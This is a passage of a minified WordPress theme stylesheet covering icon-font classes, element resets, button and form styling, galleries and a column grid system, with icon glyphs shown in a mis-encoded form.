Ÿ"}.icon-wordpress:before{content:"î¢ "}.icon-xing:before{content:"î¢¡"}.icon-yelp:before{content:"î¢¢"}.icon-youtube:before{content:"î¢£"}.icon-yahoo:before{content:"î¢¤"}.icon-lemon:before{content:"î¢¥"}.icon-blank:before{content:"î¢¦"}.icon-pinterest-circled:before{content:"î¢§"}.icon-heart-empty:before{content:"î¢¨"}.icon-lock-open:before{content:"î¢©"}.icon-heart:before{content:"î¢ª"}.icon-check:before{content:"î¢«"}.icon-cancel:before{content:"î¢¬"}.icon-plus:before{content:"î¢­"}.icon-minus:before{content:"î¢®"}.icon-double-left:before{content:"î¢¯"}.icon-double-right:before{content:"î¢°"}.icon-double-up:before{content:"î¢±"}.icon-double-down:before{content:"î¢²"}.icon-help:before{content:"î¢³"}.icon-info:before{content:"î¢´"}.icon-link:before{content:"î¢µ"}.icon-quote:before{content:"î¢¶"}.icon-attach:before{content:"î¢·"}.icon-eye:before{content:"î¢¸"}.icon-tag:before{content:"î¢¹"}.icon-menu:before{content:"î¢º"}.icon-pencil:before{content:"î¢»"}.icon-feather:before{content:"î¢¼"}.icon-code:before{content:"î¢½"}.icon-home:before{content:"î¢¾"}.icon-camera:before{content:"î¢¿"}.icon-pictures:before{content:"î£€"}.icon-video:before{content:"î£"}.icon-users:before{content:"î£‚"}.icon-user:before{content:"î£ƒ"}.icon-user-add:before{content:"î£„"}.icon-comment-empty:before{content:"î£…"}.icon-chat-empty:before{content:"î£†"}.icon-bell:before{content:"î£‡"}.icon-star-empty:before{content:"î£ˆ"}.icon-dot2:before{content:"î£‰"}.icon-dot3:before{content:"î£Š"}.icon-note:before{content:"î£‹"}.icon-basket:before{content:"î£Œ"}.icon-note2:before{content:"î£"}.icon-share:before{content:"î£Ž"}.icon-doc:before{content:"î£"}.icon-doc-text:before{content:"î£"}.icon-file-pdf:before{content:"î£‘"}.icon-file-word:before{content:"î£’"}.icon-file-excel:before{content:"î£“"}.icon-file-powerpoint:before{content:"î£”"}.icon-file-image:before{content:"î£•"}.icon-file-archive:before{content:"î£–"}.icon-file-audio:before{content:"î£—"}.icon-file-video:before{content:"î£˜"}.icon-file-code:before{content:"î£™"}.icon-trash-empty:before{content:"î£š"}.icon-trash:before{content:"î£›"}.icon-th-large:before{content:"î£œ"}.icon-th:before{content:"î£"}.icon-th-list:before{content:"î£ž"}.icon-flag:before{content:"î£Ÿ"}.icon-attention:before{content:"î£ "}.icon-play:before{content:"î£¡"}.icon-stop:before{content:"î£¢"}.icon-pause:before{content:"î££"}.icon-record:before{content:"î£¤"}.icon-to-end:before{content:"î£¥"}.icon-tools:before{content:"î£¦"}.icon-retweet:before{content:"î£§"}.icon-to-start:before{content:"î£¨"}.icon-fast-forward:before{content:"î£©"}.icon-fast-backward:before{content:"î£ª"}.icon-search:before{content:"î£«"}.icon-slider-right:before{content:"î£¬"}.icon-rss:before{content:"î£­"}.icon-down-big-1:before{content:"î£®"}.icon-left-big-1:before{content:"î£¯"}.icon-right-big-1:before{content:"î£°"}.icon-up-big-1:before{content:"î£±"}.icon-comment-2:before{content:"î£²"}.icon-comment:before{content:"î£³"}.icon-eye-2:before{content:"î£´"}.icon-tablet:before{content:"î£µ"}.icon-bathtub:before{content:"î£¶"}.icon-comb:before{content:"î£·"}.icon-calendar:before{content:"î£¸"}.icon-search-alt:before{content:"î£¹"}.icon-white:before{content:"î£º"}.icon-home-alt:before{content:"î£»"}.icon-timer:before{content:"î£¼"}.icon-locator:before{content:"î£½"}.icon-cup:before{content:"î£¾"}.icon-currency:before{content:"î£¿"}.icon-box:before{content:"î¤€"}.icon-quote-left:before{content:"î¤"}.icon-quote-right:before{content:"î¤‚"}.icon-volume-up:before{content:"î¤ƒ"}.icon-volume-off:before{content:"î¤„"}.icon-volume:before{content:"î¤…"}.icon-volume-down:before{content:"î¤†"}.icon-arrow-left-alt:before{content:"î¤‡"}.icon-arrow-right-alt:before{content:"î¤ˆ"}.icon-thumbs-up:before{content:"î¤‰"}.icon-thumbs-down:before{content:"î¤Š"}.icon-speech:before{content:"î¤‹"}.icon-sphere:before{content:"î¤Œ"}.icon-light:before{content:"î¤"}.icon-apple-mouse:before{content:"î¤Ž"}.icon-arrow-down:before{content:"î¤"}.icon-arrow-left:before{content:"î¤"}.icon-arrow-right:before{content:"î¤‘"}.icon-arrow-up:before{content:"î¤’"}.icon-search-2:before{content:"î¤“"}.icon-cd-light:before{content:"î¤”"}.icon-mobile-light:before{content:"î¤•"}.icon-clear-button:before{content:"î¤–"}.icon-binoculars:before{content:"î¤—"}.icon-resize-full:before{content:"î¤˜"}.icon-icon1:before{content:"î¤™"}.icon-clipboard:before{content:"î¤š"}.icon-email:before{content:"î¤›"}.icon-modem:before{content:"î¤œ"}.icon-parking:before{content:"î¤"}.icon-swimming-pool:before{content:"î¤ž"}.icon-icon16:before{content:"î¤Ÿ"}.icon-icon15:before{content:"î¤ "}.icon-icon14:before{content:"î¤¡"}.icon-icon13:before{content:"î¤¢"}.icon-summer:before{content:"î¤£"}.icon-wireless-antenna:before{content:"î¤¤"}.icon-floor:before{content:"î¤¥"}.icon-home-2:before{content:"î¤¦"}.icon-wireless:before{content:"î¤§"}.icon-ironing:before{content:"î¤¨"}.icon-down-big:before{content:"î¤©"}.icon-left-big:before{content:"î¤ª"}.icon-right-big:before{content:"î¤«"}.icon-up-big:before{content:"î¤¬"}.icon-laundry:before{content:"î¤­"}.icon-fax-2:before{content:"î¤®"}.icon-phone-2:before{content:"î¤¯"}.icon-tools-2:before{content:"î¤°"}.icon-checkbox-2:before{content:"î¤±"}.icon-map:before{content:"î¤²"}.icon-newspaper:before{content:"î¤³"}.icon-note-2:before{content:"î¤´"}.icon-picture-2:before{content:"î¤µ"}.icon-radio-tower:before{content:"î¤¶"}.icon-video-2:before{content:"î¤·"}.icon-down-arrow:before{content:"î¤¸"}.icon-left-arrow:before{content:"î¤¹"}.icon-right-arrow:before{content:"î¤º"}.icon-up-arrow:before{content:"î¤»"}.icon-menu-2:before{content:"î¤¼"}.icon-cart-2:before{content:"î¤½"}.icon-icon12:before{content:"î¤¾"}.icon-icon11:before{content:"î¤¿"}.icon-icon10:before{content:"î¥€"}.icon-icon9:before{content:"î¥"}.icon-icon2:before{content:"î¥‚"}.icon-icon3:before{content:"î¥ƒ"}.icon-icon4:before{content:"î¥„"}.icon-icon5:before{content:"î¥…"}.icon-icon6:before{content:"î¥†"}.icon-icon7:before{content:"î¥‡"}.icon-icon8:before{content:"î¥ˆ"}.icon-phone-3:before{content:"î¥‰"}.icon-phone-1:before{content:"î¥Š"}.icon-googleplay:before{content:"î¥‹"}.icon-tags:before{content:"î¥Œ"}.icon-resize-full-alt:before{content:"ï‚²"}.icon-apple:before{content:"ï…¹"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,input,textarea,button,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,address,section,video,audio{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;line-height:inherit;border:0;outline:0;-webkit-font-smoothing:antialiased;-ms-word-wrap:break-word;word-wrap:break-word;}html,body{margin:0;padding:0;width:100%;}html{height:100%;font-size:100%;overflow-y:scroll !important;overflow-x:hidden;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}html{font-size:14px;}body{text-rendering:optimizeLegibility;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}li > ol,li > ul,dl > dd{margin-bottom:0;}li > p{margin-bottom:0;}li > p+p{margin-top:.5em;}ol,ul{padding-left:1.5em;}a,.wp-block-calendar a{text-decoration:none;background:transparent;}.widget_calendar a:hover{text-decoration:none !important;}a,a:hover,a:focus,a:active{outline:0;}a img{border:none;}a,a:before,a:after,button,button:before,button:after,input[type="button"],input[type="submit"]{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a{display:block;}:active,:focus{outline:0;}a[rel='magnific']{position:relative;}a[rel='magnific']:before{content:"";position:absolute;display:block;width:100%;height:100%;line-height:3.26em;background-color:#2e3038;left:50%;top:50%;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}a[rel='magnific']:after{content:"î£Š";font-family:"fontello";position:absolute;left:50%;top:50%;font-size:1.5em;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}a[rel='magnific']:hover:before{opacity:.3;}a[rel='magnific']:hover:after{opacity:1;}table{border-collapse:collapse;}table th+th,table th+td,table td+th,table td+td{border-top:1px solid;border-left:1px solid;}table td,table th{border-top:1px solid;}table > p{margin:0 !important;}table td,table th{padding:1.8em 1em;}table th{font-size:1em;font-weight:700;text-transform:uppercase;font-style:normal;text-align:center;}caption{font-weight:700;text-align:center;}blockquote,.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain),blockquote.wp-block-quote.is-style-large{position:relative;text-align:left;padding:4.9em 5.6em 4.45em 6.1em;}blockquote:after,q:before,q:after{content:"";}blockquote,q{quotes:"" "";}blockquote p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-style-solid-color blockquote p{margin:0;font-size:2rem;font-weight:700;line-height:1.43;letter-spacing:-.9px;}blockquote > a,blockquote > p > a,blockquote > cite,blockquote > p > cite{display:block;margin-top:1.7em;letter-spacing:-.6px;font-size:16px;font-weight:600;line-height:1.25;}.blog_mode_post blockquote,.blog_mode_page blockquote{margin:2.7em .455em 0 -2.54px;}.blog_mode_post .comments_list blockquote,.blog_mode_page .comments_list blockquote{margin:1.5em 0;}.wp-block-pullquote.has-text-color blockquote{color:inherit !important;}.wp-block-pullquote.is-style-solid-color blockquote{margin:0;}dd{margin-left:1.5em;}dt,b,strong{font-weight:bold;}dfn,em,i{font-style:italic;}pre,code,kbd,tt,var,samp{font-family:"Courier New",Courier,monospace;font-size:1em;letter-spacing:0;}pre{overflow:auto;max-width:100%;}code{display:inline-block;overflow:auto;max-width:100%;padding:.6em;border:1px solid #888;background-color:#f7f7f7;vertical-align:middle;margin:0 .5em;}abbr,acronym{border-bottom:1px dotted;cursor:help;}mark,ins{background-color:transparent;text-decoration:none;}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}sup{bottom:1ex;}sub{top:.5ex;}small{font-size:12px;}big{font-size:120%;}[hidden],template{display:none;}hr{-webkit-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;height:0;border:none;border-top:1px solid;margin:6.7857em 0 6.88em;}img{max-width:100%;height:auto;vertical-align:top;}figure,.wp-caption,.wp-caption-overlay .wp-caption{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%;}figure figcaption,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-video figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{-webkit-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;transiblockquotetion:all ease-in-out .3s;position:absolute;bottom:0;right:0;left:0;margin-bottom:0;text-align:center;line-height:18px;padding:1.45em 10px;font-size:1em;font-weight:400;font-style:normal;box-sizing:border-box;}figure:not(.wp-block-gallery):hover figcaption,.wp-caption:hover .wp-caption-text,.wp-caption:hover .wp-caption-dd,.wp-caption-overlay .wp-caption:hover .wp-caption-text,.wp-caption-overlay .wp-caption:hover .wp-caption-dd{opacity:0;}figure:not(.wp-block-gallery) figcaption:hover,figure.wp-block-video:hover figcaption,figure.wp-block-embed:hover figcaption,.wp-caption .wp-caption-text:hover,.wp-caption .wp-caption-dd:hover,.wp-caption-overlay .wp-caption .wp-caption-text:hover,.wp-caption-overlay .wp-caption .wp-caption-dd:hover{opacity:1;}svg:not(:root){overflow:hidden;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}iframe,video,embed{max-width:100%;min-height:100px;vertical-align:top;}[class^="icon-"]:before,[class*=" icon-"]:before{line-height:inherit;font-weight:inherit;font-size:inherit;width:auto;margin:0;}form{margin-bottom:0;}button,input,optgroup,select,textarea,textarea.wp-editor-area{font-family:inherit;font-size:1em;margin:0;vertical-align:baseline;}button{overflow:visible;}input[placeholder]{text-overflow:ellipsis;}input::-webkit-input-placeholder{text-overflow:ellipsis;}input::-moz-placeholder{text-overflow:ellipsis;}input:-ms-input-placeholder{text-overflow:ellipsis;}textarea,textarea.wp-editor-area,select,option,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="number"]::-webkit-outer-spin-button{height:50%;}input[type="number"],input[type="search"]{-webkit-appearance:none;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}button[disabled],html input[disabled]{cursor:default !important;}button:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,select:focus,textarea:focus,textarea.wp-editor-area:focus{outline:none;}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area{-webkit-appearance:none;outline:none;resize:none;}label.required:after{content:"*";display:none;vertical-align:text-top;font-size:80%;color:#da6f5b;}fieldset{padding:1em 1.5em;margin:1.5em .2em;border:1px solid #ddd;position:relative;}fieldset legend{position:absolute;top:-.6em;left:1.5em;background-color:#fff;font-weight:400;font-style:italic;padding:0 .2em;letter-spacing:0;}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,a.bp-title-button,body #booked-profile-page input[type="submit"],body #booked-profile-page button,body .booked-list-view input[type="submit"],body .booked-list-view button,body table.booked-calendar input[type="submit"],body table.booked-calendar button,body .booked-modal input[type="submit"],body .booked-modal button,.mc4wp-form .mc4wp-form-fields input[type="submit"],.sc_button,.sc_form button,.sc_price_link,.sc_action_item_link,#tribe-bar-form .tribe-bar-submit input[type="submit"],#tribe-bar-form button,#tribe-bar-form a,#tribe-bar-form input,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,#tribe-events .tribe-events-button,.tribe-events-button,.tribe-events-cal-links a,.tribe-events-sub-nav li a,.tribe-events-read-more,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce table.cart td.actions .button,.yith-woocompare-widget a.clear-all,#btn-buy{-webkit-appearance:none;cursor:pointer;display:inline-block;text-transform:uppercase;white-space:nowrap;padding:1.15em 2.75em 1.05em;letter-spacing:0;font-size:1em;line-height:1.45;font-weight:700;border-radius:30px !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:2px solid;}.wp-block-button .wp-block-button__link{padding:1.15em 2.75em 1.05em;}.sc_button:not(.sc_button_simple){padding:1.05em 2.75em 1em;}.sc_button.sc_button_size_small,.theme_button.theme_button_small{padding:.8em 1.6em;}.sc_button.sc_button_bordered{border-width:2px;padding:1.05em 2.85em 1em;box-sizing:border-box;}.sc_button.sc_button_bordered.sc_button_size_small{padding:.6em 1.4em;}.sc_button_simple{font-style:italic;font-weight:400;font-size:1em;line-height:1.25em;letter-spacing:0;text-transform:none;border:none;padding:0 1.8em 0 0;}.sc_button_simple:before,.sc_button_simple:after{content:"î¤º";font-family:"fontello";font-style:normal;}.widget.woocommerce .button,.widget.WOOCS_CONVERTER .button,.widget.yith-woocompare-widget a.button,.widget.yith-woocompare-widget a.clear-all{font-size:1em;line-height:1.28em;padding:10px 14px;margin-right:0 !important;}.widget.woocommerce .button+.button{margin-left:3px;}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area,#buddypress div.dir-search input[type="search"],#buddypress div.dir-search input[type="text"],#buddypress li.groups-members-search input[type="search"],#buddypress li.groups-members-search input[type="text"],#buddypress .standard-form input[type="color"],#buddypress .standard-form input[type="date"],#buddypress .standard-form input[type="datetime-local"],#buddypress .standard-form input[type="datetime"],#buddypress .standard-form input[type="email"],#buddypress .standard-form input[type="month"],#buddypress .standard-form input[type="number"],#buddypress .standard-form input[type="password"],#buddypress .standard-form input[type="range"],#buddypress .standard-form input[type="search"],#buddypress .standard-form input[type="tel"],#buddypress .standard-form input[type="text"],#buddypress .standard-form input[type="time"],#buddypress .standard-form input[type="url"],#buddypress .standard-form input[type="week"],#buddypress .standard-form select,#buddypress .standard-form textarea{padding:1em 1.9em;height:3.9em;border:1px solid;border-radius:30px !important;}textarea,textarea.wp-editor-area{overflow:auto;vertical-align:top;min-height:20.6em;padding-top:1.3em;}.widget input[type="text"],.widget input[type="number"],.widget input[type="email"],.widget input[type="tel"],.widget input[type="password"],.widget input[type="search"],.widget select,.widget textarea,.widget textarea.wp-editor-area{padding:1em 2em;height:3.55em;}#recentcomments li:before{display:none;}#recentcomments{padding-left:0;}input[type="radio"],input[type="checkbox"]{display:none;}.wpcf7-form input[type="radio"] + span,.wpcf7-form input[type="checkbox"] + span,input[type="radio"] + label,input[type="checkbox"] + label{position:relative;padding-left:1.4em;line-height:1.5em;}.wpcf7-form input[type="radio"] + span:before,.wpcf7-form input[type="checkbox"] + span:before,form.wpcf7-form .wpgdprc input[type="checkbox"] + span:before,.wpcf7-form span[class*='acceptance'] input[type="checkbox"] + span:before,input[type="radio"] + label:before,input[type="checkbox"] + label:before{content:" ";font-family:"fontello";display:block;text-align:center;border:1px solid #eee;position:absolute;left:0;top:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-size:1.5em;width:.6em;height:.6em;line-height:.53em;}.wpcf7-form input[type="radio"] + span:before,input[type="radio"] + label:before{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.wpcf7-form input[type="checkbox"]:checked + span:before,form.wpcf7-form .wpgdprc input[type="checkbox"]:checked + span:before,.wpcf7-form span[class*='acceptance'] input[type="checkbox"]:checked + span:before,input[type="checkbox"]:checked + label:before{content:"î¢«";}.wpcf7-form input[type="radio"]:checked + span:before,input[type="radio"]:checked + label:before{content:"î ¼";}select{text-overflow:ellipsis;}.select_container{width:100%;position:relative;border-radius:30px !important;border:1px solid;overflow:hidden;height:3.9em;box-sizing:border-box;}.select_container,.select_container:after,.select_container select{-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.select_container:before{content:" ";display:block;position:absolute;right:0;top:0;bottom:0;width:3em;z-index:1;pointer-events:none;cursor:pointer;}.select_container:after{content:"î ¨";font-family:"fontello";display:block;line-height:1em;width:1em;height:1em;text-align:center;position:absolute;right:1em;top:50%;margin-top:-.5em;z-index:2;pointer-events:none;cursor:pointer;}.select_container select{background:none !important;border:none !important;width:100% !important;padding:1em 2em;padding-right:3em !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;height:100%;}.widget .select_container select{padding-right:2em !important;padding-top:.75em;padding-bottom:.75em;}.widget .select_container:before{width:2em;}.widget .select_container:after{right:.5em;}.select2-container .select2-choice,.select2-container .select2-selection{height:auto;border:1px solid #ddd;padding:.9em 0 .9em 1.4em;-webkit-border-radius:30px !important;-ms-border-radius:30px !important;border-radius:30px !important;}.select2-container .select2-selection .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:1.1em;}.select2-drop-active{border:none;}.select2-results{border:1px solid #ddd;}.select2-search{padding:4px 0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;margin:0 !important;padding:0 !important;}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{display:block;top:5px;left:5px;width:auto;height:auto;padding:1em 1.5em;font-size:.8em;line-height:normal;color:#21759b;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;text-decoration:none;z-index:100000;}.alignleft{display:inline-block;float:left;margin-right:2em;max-width:100%;}.alignright{display:inline-block;float:right;margin-left:2.2em;margin-top:.5em;max-width:100%;}.aligncenter{clear:both;display:block !important;margin-left:auto !important;margin-right:auto !important;text-align:center;max-width:100%;}figure.alignleft,figure.alignright{margin-top:.65em;}figure.alignnone,figure.aligncenter{margin-bottom:1em;}.sticky_wrap{margin-bottom:5em;}.sticky{position:relative;border:2px solid #ddd;padding:2em;}.sidebar_hide .sticky_wrap .sticky,.body_style_fullwide .sticky_wrap .sticky,.body_style_fullscreen .sticky_wrap .sticky{text-align:center;}.sticky_wrap .sticky .post_featured{display:inline-block;}.sticky_wrap .sticky .post_categories{margin-top:1em;}.sticky_wrap .sticky .post_title{margin-top:.5em;margin-bottom:0;text-transform:uppercase;letter-spacing:1px;}.gallery{margin:0 -5px;}.gallery-caption{font-style:inherit;}.bypostauthor{font-style:inherit;}.gallery .gallery-item{display:inline-block;vertical-align:top;margin-bottom:1em;overflow:hidden;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.gallery .gallery-item a{display:block;}.gallery .gallery-item a img{border:none !important;display:block;width:100%;}.gallery .gallery-item .gallery-icon{margin:0 5px;}.gallery .gallery-item .gallery-caption{overflow-y:auto;line-height:15px;margin:0 5px;padding:6px;font-size:11px;max-height:60%;box-sizing:border-box;}.gallery.gallery-columns-9 .gallery-item{width:11.1111% !important;}.gallery.gallery-columns-8 .gallery-item{width:12.5% !important;}.gallery.gallery-columns-7 .gallery-item{width:14.2857% !important;}.gallery.gallery-columns-6 .gallery-item{width:16.6666% !important;}.gallery.gallery-columns-5 .gallery-item{width:20% !important;}.gallery.gallery-columns-4 .gallery-item{width:25% !important;}.gallery.gallery-columns-3 .gallery-item{width:33.3333% !important;}.gallery.gallery-columns-2 .gallery-item{width:50% !important;}.gallery.gallery-columns-1 .gallery-item{width:100% !important;}.gallery.gallery-columns-9 .gallery-caption{font-size:.625em;}.gallery.gallery-columns-8 .gallery-caption{font-size:.6875em;}.gallery.gallery-columns-7 .gallery-caption{font-size:.75em;}.gallery.gallery-columns-6 .gallery-caption{font-size:.8125em;}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{max-height:45%;}.blocks-gallery-grid:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignleft{margin-right:1.2em;}.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignright{margin-left:1.2em;}.post-password-form label{display:inline-block;vertical-align:top;}.post-password-form input[type="submit"]{display:inline-block;margin-left:.2em;}.post-password-form input[type="password"]{padding:1.2em;}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row,.columns_wrap{margin-left:0px;margin-right:-30px;}.row > [class*="column-"],.columns_wrap > [class*="column-"]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0px;padding-right:30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.row.columns_padding_left,.columns_wrap.columns_padding_left,.vc_row.columns_padding_left{margin-left:-30px;margin-right:0;}.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,.row.columns_padding_left > [class*="column-"],.columns_wrap.columns_padding_left > [class*="column-"],.row > [class*="column-"].columns_padding_left,.columns_wrap > [class*="column-"].columns_padding_left{padding-left:30px;padding-right:0;}.vc_row.columns_padding_right,.row.columns_padding_right,.columns_wrap.columns_padding_right{margin-left:0;margin-right:-30px;}.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,.row.columns_padding_right > [class*="column-"],.columns_wrap.columns_padding_right > [class*="column-"],.row > [class*="column-"].columns_padding_right,.columns_wrap > [class*="column-"].columns_padding_right{padding-left:0;padding-right:30px;}.vc_row,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.vc_column_container > .vc_column-inner,.row.columns_padding_center > [class*="column-"],.columns_wrap.columns_padding_center > [class*="column-"],.row > [class*="column-"].columns_padding_center,.columns_wrap > [class*="column-"].columns_padding_center{padding-left:15px;padding-right:15px;}.row.columns_padding_bottom > [class*="column-"],.columns_wrap.columns_padding_bottom > [class*="column-"],.row > [class*="column-"].columns_padding_bottom,.columns_wrap > [class*="column-"].columns_padding_bottom{padding-bottom:30px;}.sc_blogger.no_margin .row,.sc_blogger.no_margin .columns_wrap,.row.no_margin,.columns_wrap.no_margin{margin-left:0 !important;margin-right:0 !important;}.sc_blogger.no_margin .row > [class*="column-"],.sc_blogger.no_margin .columns_wrap > [class*="column-"],.row.no_margin > [class*="column-"],.columns_wrap.no_margin > [class*="column-"]{padding:0 !important;}.column-1,.column-1_1,.column-2_2,.column-3_3,.column-4_4,.column-5_5,.column-6_6,.column-7_7,.column-8_8,.column-9_9,.column-10_10,.column-11_11,.column-12_12{width:100%;}.column-1_2,.column-2_4,.column-3_6,.column-4_8,.column-5_10,.column-6_12{width:50%;}.column-1_3,.column-2_6,.column-3_9,.column-4_12{width:33.33333333%;}.column-2_3,.column-4_6,.column-8_12{width:66.66666667%;}.column-1_4,.column-2_8,.column-3_12{width:25%;}.column-3_4,.column-6_8,.column-9_12{width:75%;}.column-1_5,.column-2_10{width:20%;}.column-2_5,.column-4_10{width:40%;}.column-3_5,.column-6_10{width:60%;}.column-4_5,.column-8_10{width:80%;}.column-1_6,.column-2_12{width:16.66666667%;}.column-5_6,.column-10_12{width:83.33333333%;}.column-1_7{width:14.28571429%;}.column-2_7{width:28.57142857%;}.column-3_7{width:42.85714286%;}.column-4_7{width:57.14285714%;}.column-5_7{width:71.42857143%;}.column-6_7{width:85.71428571%;}.column-1_8{width:12.5%;}.column-3_8{width:37.5%;}.column-5_8{width:62.5%;}.column-7_8{width:87.5%;}.column-1_9{width:11.11111111%;}.column-2_9{width:22.22222222%;}.column-3_9{width:33.33333333%;}.column-4_9{width:44.44444444%;}.column-5_9{width:55.55555556%;}.column-6_9{width:66.66666667%;}.column-7_9{width:77.77777778%;}.column-8_9{width:88.88888889%;}.column-1_10{width:10%;}.column-3_10{width:30%;}.column-7_10{width:70%;}.column-9_10{width:90%;}.column-1_11{width:9.09090909%;}.column-2_11{width:18.18181818%;}.column-3_11{width:27.27272727%;}.column-4_11{width:36.36363636%;}.column-5_11{width:45.45454545%;}.column-6_11{width:54.54545455%;}.column-7_11{width:63.63636364%;}.column-8_11{width:72.72727273%;}.column-9_11{width:81.81818182%;}.column-10_11{width:90.90909091%;}.column-1_12{width:8.33333333%;}.column-5_12{width:41.66666667%;}.column-7_12{width:58.33333333%;}.column-11_12{width:91.66666667%;}.push-1_2,.push-2_4,.push-3_6,.push-4_8,.push-5_10,.push-6_12{left:50%;}.push-1_3,.push-2_6,.push-3_9,.push-4_12{left:33.33333333%;}.push-2_3,.push-4_6,.push-8_12{left:66.66666667%;}.push-1_4,.push-2_8,.push-3_12{left:25%;}.push-3_4,.push-6_8,.push-9_12{left:75%;}.push-1_5,.push-2_10{left:20%;}.push-2_5,.push-4_10{left:40%;}.push-3_5,.push-6_10{left:60%;}.push-4_5,.push-8_10{left:80%;}.push-1_6,.push-2_12{left:16.66666667%;}.push-5_6,.push-10_12{left:83.33333333%;}.push-1_7{left:14.28571429%;}.push-2_7{left:28.57142857%;}.push-3_7{left:42.85714286%;}.push-4_7{left:57.14285714%;}.push-5_7{left:71.42857143%;}.push-6_7{left:85.71428571%;}.push-1_8{left:12.5%;}.push-3_8{left:37.5%;}.push-5_8{left:62.5%;}.push-7_8{left:87.5%;}.push-1_9{left:11.11111111%;}.push-2_9{left:22.22222222%;}.push-3_9{left:33.33333333%;}.push-4_9{left:44.44444444%;}.push-5_9{left:55.55555556%;}.push-6_9{left:66.66666667%;}.push-7_9{left:77.77777778%;}.push-8_9{left:88.88888889%;